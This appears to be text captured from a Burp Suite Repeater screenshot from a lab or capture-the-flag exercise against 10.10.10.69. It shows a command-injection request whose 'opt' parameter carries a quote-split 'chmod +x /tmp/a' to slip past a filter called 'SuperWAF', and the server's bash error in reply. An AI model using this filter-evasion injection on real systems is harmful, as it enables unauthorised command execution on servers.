 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sync?opt=' c''h''m''o''d +x /tmp/a' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: QUALQUER_COISA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2020 16:28:33 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
6 Content-Length: 39
7
8 bash: -c: option requires an argument
9
10